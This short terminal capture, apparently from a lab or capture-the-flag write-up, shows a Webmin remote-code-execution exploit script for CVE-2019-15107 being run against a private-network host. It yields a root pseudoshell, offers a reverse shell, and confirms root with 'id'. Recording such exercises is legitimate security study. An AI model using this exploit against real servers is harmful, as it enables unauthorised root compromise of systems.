 $ ./CVE-2019-15107.py 10.200.90.200
Webmin RCE
@MuirlandOracle
[*] Server is running in SSL mode. Switching to HTTPS
[+] Connected to https://10.200.90.200:10000/ successfully.
[+] Server version (1.890) should be vulnerable!
[+] Benign Payload executed!
[+] The target is vulnerable and a pseudoshell has been obtained.
Type commands to have them executed on the target.
[*] Type 'exit' to exit.
[*] Type 'shell' to obtain a full reverse shell (UNIX only).
# id
uid=0(root) gid=0(root) groups=0(root) context=system_u:system_r:initrc_t:s0
#